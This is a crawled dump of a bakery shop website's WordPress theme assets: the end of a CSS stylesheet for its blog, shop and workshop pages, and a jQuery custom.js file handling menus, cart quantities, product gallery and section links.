  margin-bottom: 25px;
}

#interior div #interior-image img {
  object-fit: cover;
  width: 100%;
}

#interior.interior-nosidebar.reduced-column div #interior-image img {
  object-fit: contain;
  width: 100%;
}

#interior div #interior-content #interior-text {
  /*display: flex;*/
  width: calc(100% / 3 * 2);
}

#interior div #interior-content #interior-sidebar {
  display: flex;
  width: calc(100% / 3);
}

#interior div #interior-content #interior-sidebar img {
  width: 100%;
  height: auto;
  margin: 20px 0;
}

#interior div #interior-content #interior-text #interior-text-panel {
  margin-right: 15px;
  margin-bottom: 40px;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel {
  margin-left: 15px;
}

#interior div #interior-content #interior-text #interior-text-panel>h1,
#product-text-panel h1 {
  font-family: "Playfair Display", sans-serif;
  color: var(--third-color);
  font-size: 40px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel>h2,
#product-text-panel h2,
h2.taller-h2 {
  color: var(--main-color);
  font-size: 25px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel>h3,
#product-text-panel h3 {
  color: var(--main-color);
  font-size: 22px;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel>h4,
#product-text-panel h4 {
  color: var(--main-color);
  font-size: 20px;
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel p,
#interior div #interior-content #interior-text #interior-text-panel li {
  font-size: 17px;
  font-weight: 300;
}

#interior div #interior-content #interior-text #interior-text-panel li {
  margin-bottom: 15px;
}

#interior div #interior-content #interior-text #interior-text-panel blockquote {
  margin: 0 0 25px 0;
}

#interior div #interior-content #interior-text #interior-text-panel blockquote p {
  font-size: 30px;
  font-weight: 400;
  font-family: "Playfair Display", sans-serif;
  color: var(--main-color);
  margin: 0;
}

#interior div #interior-content #interior-text #interior-text-panel a {
  font-weight: 600;
  color: var(--third-color);
}

#interior div #interior-content #interior-text #interior-text-panel .btn-white a {
  color: white;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel h3 {
  font-weight: 600;
  font-size: 21px;
  color: var(--main-color);
  margin-bottom: 15px;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul {
  padding-left: 0;
  list-style: none;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul li {
  margin-bottom: 5px;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul a {
  font-weight: 300;
  font-size: 18px;
  color: #4d4d4d;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul a:hover {
  font-weight: 600;
}

#interior div #interior-content form input:not([type="checkbox"]):not([type="submit"]),
#interior div #interior-content form textarea {
  background: var(--main-color);
  border: 0;
  padding: 10px 15px;
  width: calc(100% - 30px);
  color: var(--secundary-color);
}

#interior div #interior-content form textarea {
  max-width: calc(100% - 30px);
  min-width: calc(100% - 30px);
  max-height: 60px;
  min-height: 60px;
}

#interior div #interior-content form input[type="checkbox"] {
  margin: 0;
}

#interior div #interior-content form input[type="submit"] {
  background: var(--secundary-contrast-color);
  color: white;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  padding: 15px 30px;
  border: 0;
  margin-top: 10px;
  display: inline-block;
  cursor: pointer;
}

#interior div #interior-content form input[type="submit"]:hover {
  box-shadow: 2px 2px 7px black;
}

#interior div #interior-content form span {
  color: var(--main-color);
  font-weight: 400;
  font-style: italic;
  font-size: 15px;
  margin: 0;
}

#interior div #interior-content form input::placeholder,
#interior div #interior-content form textarea::placeholder {
  color: white;
  opacity: 1;
}

#interior div #interior-content form input:-ms-input-placeholder,
#interior div #interior-content form textarea:-ms-input-placeholder {
  color: white;
}

#interior div #interior-content form input::-ms-input-placeholder,
#interior div #interior-content form textarea::-ms-input-placeholder {
  color: white;
}

#interior.interior-nosidebar #interior-text {
  width: 100% !important;
}

#interior.interior-nosidebar #interior-text #interior-text-panel {
  margin-right: 0 !important;
}

#interior.interior-nosidebar #interior-content {
  text-align: center;
  justify-content: center;
}

#interior.interior-nosidebar.reduced-column #interior-content {
  max-width: 900px;
  margin: 0 auto;
}

#interior.interior-nosidebar .wp-block-contact-form-7-contact-form-selector {
  display: flex;
  flex-direction: column;
  justify-content: center;
  max-width: 500px;
  margin: 0 auto;
}

#interior.interior-nosidebar form input,
#interior.interior-nosidebar form textarea {
  text-align: center;
}

#interior.interior-blog #blog .blog-item {
  width: calc(100% / 3);
  overflow: hidden;
}

#interior.interior-blog div #interior-content #interior-text {
  width: calc(100% / 4 * 3);
}

#interior.interior-blog div #interior-content #interior-sidebar {
  width: calc(100% / 4);
}

@media (max-width: 900px) {
  #interior.interior-blog div #interior-content #interior-text {
    width: calc(100%);
  }

  #interior.interior-blog div #interior-content #interior-sidebar {
    width: calc(100%);
  }
}

#interior.interior-blog div #interior-content #interior-text #interior-text-panel h3 {
  color: #4d4d4d;
}

#interior.interior-blog div #interior-content #interior-text #interior-text-panel a {
  color: white;
  font-weight: 400;
}

#blog .blog-item .blog-item-panel p {
  height: 120px;
}

#blog .blog-item .blog-item-panel h3 {
  height: 100px;
}

#interior.interior-blog #blog .blog-item .blog-item-panel h3 {
  display: flex;
  align-items: center;
  justify-content: center;
}

#interior.interior-blog #blog,
#interior.interior-tienda #tienda {
  margin-bottom: 0;
}

#paginator {
  margin-top: 80px;
  width: 100%;
  display: flex;
}

#paginator a,
#paginator span {
  color: white !important;
  padding: 8px 13px;
  margin-right: 10px;
}

#paginator span.dots {
  color: var(--main-color) !important;
}

#paginator a {
  background: var(--main-color);
}

#paginator a.next,
#paginator a.prev {
  background: var(--main-contrast-color);
}

#paginator span.current,
#paginator a:hover {
  background: var(--third-color);
}

#interior.interior-tienda #tienda .tienda-item {
  width: calc(100% / 4);
}

#tienda .tienda-item-button {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

#tienda .tienda-item-button>* {
  margin-bottom: 5px !important;
}

#tienda .tienda-item-button .tienda-item-button-minus,
#tienda .tienda-item-button .tienda-item-button-plus {
  padding: 10px;
  background: var(--secundary-color);
  color: var(--main-color);
  font-size: 30px;
  font-weight: 500;
  display: inline-block;
  height: 20px;
  width: 20px;
  text-align: center;
  margin: 0 2px;
  line-height: 18px;
  cursor: pointer;
}

#tienda .tienda-item-button .tienda-item-button-minus:hover,
#tienda .tienda-item-button .tienda-item-button-plus:hover,
#tienda .tienda-item-button .tienda-item-button-buy:hover,
#tienda .tienda-item-button .tienda-item-button-look:hover {
  box-shadow: 1px 1px 5px black;
}

#tienda .tienda-item-button input {
  margin: 0 2px;
  padding: 10px;
  height: 20px;
  width: 20px;
  background: var(--main-color);
  color: white;
  border: 0;
  display: inline-block;
  text-align: center;
  font-weight: bold;
}

#tienda .tienda-item-button .tienda-item-button-buy,
#tienda .tienda-item-button .tienda-item-button-look {
  height: 40px;
  width: 40px;
  background: var(--secundary-color);
  margin: 0 2px;
}

#tienda .tienda-item-button .tienda-item-button-look {
  margin: 0 2px 0 20px;
}

#tienda .tienda-item-price {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

#tienda .tienda-item-price>span {
  color: var(--main-color);
  font-size: 32px;
  margin: 0 10px 15px 10px;
}

#tienda .tienda-item-price>span.price>span {
  font-weight: bold;
}

#tienda .tienda-item-price>span>div {
  color: var(--third-color);
  font-size: 14px;
  font-family: "Playfair Display", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 5px;
}

#tienda .tienda-item-price span.old-price>span {
  text-decoration: line-through;
}

#interior.interior-product #product-image,
#interior.interior-product #product-text {
  display: flex;
  width: 50%;
}

#interior.interior-product #product-text {
  align-items: center;
}

#interior.interior-product #product-image #product-image-panel,
#interior.interior-product #product-text #product-text-panel {
  width: 100%;
  padding: 0 15px;
}

#interior.interior-product #product-image #product-image-panel {
  display: flex;
  flex-wrap: wrap;
}

#interior.interior-product #product-image #product-image-panel>img {
  width: 100%;
}

#interior.interior-product #product-image #product-image-panel .product-image-mini {
  width: calc(100% / 4);
  cursor: pointer;
}

#interior.interior-product #tienda {
  margin-bottom: 0;
}

#interior.interior-product #tienda .tienda-item {
  width: 100%;
}

#interior.interior-product #tienda .tienda-item .tienda-item-panel {
  margin: 20px 0 0;
}

#interior.interior-product #product-text #product-text-panel p,
#interior.interior-product #product-text #product-text-panel li {
  font-weight: 300;
  font-size: 19px;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy {
  height: auto;
  width: auto;
  background: unset;
  height: 40px;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy:hover {
  box-shadow: unset;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy a {
  color: white;
  padding: 0 20px;
  text-align: center;
  background: var(--third-color);
  text-transform: uppercase;
  display: block;
  font-weight: 600;
  height: 40px;
  display: flex;
  align-items: center;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy a:hover {
  box-shadow: 2px 2px 7px black;
}

#interior.interior-tallers #blog {
  margin-top: 60px;
}

#interior.interior-tallers #blog.taller-blog {
  margin-top: 40px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel {
  padding-top: 40px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel a.blog-button {
  margin-top: 10px;
  width: calc(100% - 60px);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(1) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(2) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(3) .blog-item-panel {
  border-top: 10px solid var(--third-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(1) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(2) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(3) .blog-item-panel a.blog-button {
  background: var(--third-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(4) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(5) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(6) .blog-item-panel {
  border-top: 10px solid var(--main-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(4) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(5) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(6) .blog-item-panel a.blog-button {
  background: var(--main-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(7) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(8) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(9) .blog-item-panel {
  border-top: 10px solid var(--secundary-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(7) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(8) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(9) .blog-item-panel a.blog-button {
  background: var(--secundary-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(10) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(11) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(12) .blog-item-panel {
  border-top: 10px solid var(--main-contrast-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(10) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(11) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(12) .blog-item-panel a.blog-button {
  background: var(--main-contrast-color);
}

#interior.interior-tallers #blog .blog-item {
  /*width: calc(100% / 4);*/
  width: calc(100% / 3);
}

#interior.interior-tallers #blog .blog-item .blog-item-panel a img {
  width: 100%;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel h3 {
  font-weight: 500;
  font-size: 20px;
  font-family: "Montserrat", sans-serif;
  justify-content: left;
  text-align: left;
  height: auto;
  margin-bottom: 15px;
  line-height: 24px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel p {
  font-weight: 300;
  font-size: 15px;
  font-family: "Montserrat", sans-serif;
  text-align: left;
  height: auto;
  line-height: 20px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel .tallers-text {
  min-height: 135px;
}

@media (max-width: 1100px) {
  #interior.interior-blog #blog .blog-item {
    width: calc(100% / 2);
  }
}

@media (max-width: 600px) {
  #interior.interior-tallers #blog .blog-item .blog-item-panel .tallers-text {
    height: auto;
  }
}

@media (max-width: 900px) {

  #interior div #interior-content #interior-text,
  #interior div #interior-content #interior-sidebar {
    width: 100%;
  }

  #interior div #interior-content #interior-text #interior-text-panel {
    margin-right: 0;
  }

  #interior div #interior-content #interior-sidebar #interior-sidebar-panel {
    margin-left: 0;
  }

  #interior #interior-content {
    flex-wrap: wrap;
  }

  #interior div #interior-content #interior-text {
    text-align: center;
  }

  #interior div #interior-content #interior-sidebar {
    place-content: center;
    text-align: center;
  }

  #interior form input,
  #interior form textarea {
    text-align: center;
  }

  #interior.interior-tienda #tienda .tienda-item {
    width: calc(100% / 2);
  }
}

@media (max-width: 600px) {

  #interior.interior-blog #blog .blog-item,
  #interior.interior-blog #blog .blog-item .blog-item-panel {
    width: 100%;
    justify-content: center;
  }

  #interior.interior-blog #blog .blog-item .blog-item-panel p {
    height: unset;
    text-align: center;
  }

  #interior.interior-blog #blog .blog-item .blog-item-panel h3 {
    height: unset;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  #interior.interior-tienda #tienda .tienda-item {
    width: 100%;
  }

  #interior.interior-product #product-image,
  #interior.interior-product #product-text {
    width: 100%;
  }
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background: var(--third-color) !important;
  color: white !important;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  box-shadow: 2px 2px 7px black;
}

/* Edited by Miguel */
/* #shop-searcher select:nth-of-type(1){
	margin-right: 30px;
} */
#shop-searcher {
  width: 100%;
  padding: 0 15px 50px;
  display: flex;
  flex-wrap: wrap;
}

#shop-searcher select,
#shop-searcher>form {
  display: flex;
  margin-top: 0.2rem;
}

#shop-searcher>form {
  margin-right: 30px;
}

#shop-searcher select,
#shop-searcher select option {
  padding: 10px 15px;
  background: var(--main-color);
  color: white;
  cursor: pointer;
}

#shop-searcher>form input {
  padding: 10px 15px;
  background: var(--main-color);
  color: white;
  border: 0;
}

#shop-searcher>form input::placeholder {
  color: white;
}

#shop-searcher>form button {
  background: var(--third-color);
  margin-left: 30px;
  border: 0;
  color: white;
  padding: 10px 30px;
  cursor: pointer;
}

#shop-searcher>form button:hover {
  box-shadow: 2px 2px 7px black;
}

#shop-searcher option.espiga-25,
#shop-searcher option.espiga-1177,
#shop-searcher option.espiga-1181,
#shop-searcher option.espiga-1019,
#shop-searcher option.espiga-1013,
#shop-searcher option.espiga-1179,
#shop-searcher option.espiga-1183,
#shop-searcher option.espiga-1137 {
  display: none;
}

/* Edited by Miguel */
@media (max-width: 900px) {
  #shop-searcher {
    display: grid;
    grid-template-columns: 1fr;
  }
}

.sticky {
  position: fixed !important;
  top: 0 !important;
  left: 0 !important;
  z-index: 1 !important;
  max-width: unset !important;
}

.sticky>div {
  margin-top: 10px !important;
}

#footer-col1>div>div {
  font-family: "Playfair Display", sans-serif;
  color: var(--secundary-color);
  font-size: 20px;
  font-weight: 500;
  font-style: italic;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lespigador.com/wp-content/themes/espigador/js/custom.js?ver=1.0
body_size: 1262
content:
jQuery(document).ready(function () {
  submenuAnimation();
  submenuLinks();
  menuAnimation();
  quantityInputs();
  buyClick();
  productGallery();
  searchShop();
  stickyMenu();
  headerForm();
  sortProducts();
  //cambiarUrl();
  // fixQuefem();
});

function sortProducts() {
  jQuery("#sort").change(function () {
    jQuery(this).siblings("input[type='submit']").click();
  });
}

function headerForm() {
  jQuery("header #header #main-topbar #main-searcher img").click(function () {
    jQuery(this).siblings("button").click();
  });
}

function submenuAnimation() {
  jQuery("#main-menu li.menu-item-has-children").click(function (e) {
    e.preventDefault();
    if (jQuery(this).hasClass("open")) {
      jQuery(this).children("ul").slideUp();
    } else {
      jQuery(this).children("ul").slideDown();
    }
    jQuery(this).toggleClass("open");
  });
}

function submenuLinks() {
  jQuery("header #main-menu > div > ul > li > ul.sub-menu > li").click(
    function (e) {
      /* Edit by Miguel - 27/01/2022*/
      var link = e.target.getAttribute("href");
      window.location.href = link;
    }
  );
}

function menuAnimation() {
  jQuery("#menu-icon > div").click(function () {
    if (jQuery(this).parent().hasClass("open")) {
      jQuery("#main-menu").slideUp();
    } else {
      jQuery("#main-menu").slideDown();
    }
    jQuery(this).parent().toggleClass("open");
  });
}

function quantityInputs() {
  jQuery(".tienda-item-button > span").click(function () {
    var currVal = +jQuery(this).siblings("input").val();
    if (jQuery(this).hasClass("tienda-item-button-minus")) {
      if (currVal != 1) {
        jQuery(this)
          .siblings("input")
          .val(currVal - 1);
      }
    }
    if (jQuery(this).hasClass("tienda-item-button-plus")) {
      jQuery(this)
        .siblings("input")
        .val(currVal + 1);
    }
  });
}

function buyClick() {
  jQuery("#tienda .tienda-item-button .tienda-item-button-buy a").click(
    function (e) {
      e.preventDefault();
      var id = jQuery(this).attr("id");
      var quantity = +jQuery(this).parent().siblings("input").val();
      var link = "/?add-to-cart=" + id + "&quantity=" + quantity;
      window.location.href = link;
    }
  );
}

function productGallery() {
  jQuery(".product-image-mini").click(function () {
    var link1 = jQuery(this).find("img").attr("src");
    jQuery("#product-image-panel > img").attr("src", link1);
  });
}

function searchShop() {
  jQuery("#category-search").change(function () {
    var link = jQuery(this).find(":selected").attr("href");
    window.location.href = link;
  });
}

function stickyMenu() {
  window.onscroll = function () {
    myFunction();
  };

  var navbar = document.getElementById("main-menu");

  var sticky = navbar.offsetTop;

  function myFunction() {
    if (window.pageYOffset >= sticky) {
      navbar.classList.add("sticky");
    } else {
      navbar.classList.remove("sticky");
    }
  }
}


/**
 * @constant {Object} queFemLinks
 * @description Objeto que contiene los links de los contenidos de la sección #quefem
 */
const queFemLinks = {
  pan: {
    es: "http://lespigador.com/es/quefem/panes-artesanales/",
    ca: "http://lespigador.com/ca/quefem/pans-artesans/",
  },
  catering: {
    es: "http://lespigador.com/es/quefem/catering-saludable/",
    ca: "http://lespigador.com/ca/quefem/catering-saludable/",
  },
  elabor: {
    es: "http://lespigador.com/es/quefem/elaborados-artesanos/",
    ca: "http://lespigador.com/ca/quefem/elaborats-artesanals/",
  },
  tallers: {
    es: "http://lespigador.com/es/quefem/talleres-especiales/",
    ca: "http://lespigador.com/ca/quefem/tallers-especials/",
  },
};
/**
 * Arregla el contenido de los links del contenedor #quefem .quefem-item
 * @author Miguel L.
 * @alias cambiarUrl (template_parts/quefem.php)
 * @namespace cambiarUrl
 * @todo Situar esto por plugin
 * @FIXED THE BUG IN template_part/quefem.php # Comentada en la función ready de JQuery top of page
 */
const fixQuefem = () => {
  const quefem = document.getElementById("quefem");
  const quefem_items = quefem.querySelectorAll(".quefem-item");
  const lang = window.location.href.split("/")[3];
  quefem_items.forEach((el) => {
    const quefem_title = el.querySelector("h3").textContent.trim();
    const link_image = el.querySelector(".imagen-boton");
    const link_botton = el.querySelector(".quefem-button");
    if (quefem_title.startsWith("Ta")) {
      link_image.href = queFemLinks.tallers[lang];
      link_botton.href = queFemLinks.tallers[lang];
    } else if (quefem_title.startsWith("Pa")) {
      link_image.href = queFemLinks.pan[lang];
      link_botton.href = queFemLinks.pan[lang];
    } else if (quefem_title.startsWith("El")) {
      link_image.href = queFemLinks.elabor[lang];
      link_botton.href = queFemLinks.elabor[lang];
    } else if (quefem_title.startsWith("Ca")) {
      link_image.href = queFemLinks.catering[lang];
      link_botton.href = queFemLinks.catering[lang];
    }
  });
};



	